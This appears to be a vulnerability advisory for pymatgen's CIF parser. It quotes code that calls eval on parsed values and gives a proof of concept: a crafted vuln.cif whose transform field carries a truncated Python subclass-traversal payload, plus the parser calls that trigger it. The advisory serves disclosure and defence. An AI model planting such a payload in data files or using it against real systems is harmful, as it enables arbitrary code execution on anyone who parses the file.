 Vulnerable code
basis_change = [
    re.sub(r"(?<=\w|\))(?=\() | (?<=\))(?=\w) | (?<=(\d|a|b|c))(?=([abc]))", r"*", string, flags=re.X)
    for string in basis_change
]
"""snip"""
([eval(x, {"__builtins__": None}, {"a": a, "b": b, "c": c}) for x in basis_change])
The use of eval, even with __builtins__ set to None, is still a security risk. The BuiltinImporter class can be recovered with
subclass traversal.
PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
Then, parse the cif file with the following code:
from pymatgen.io.cif import CifParser
parser = CifParser("vuln.cif")
structure = parser.parse_structures()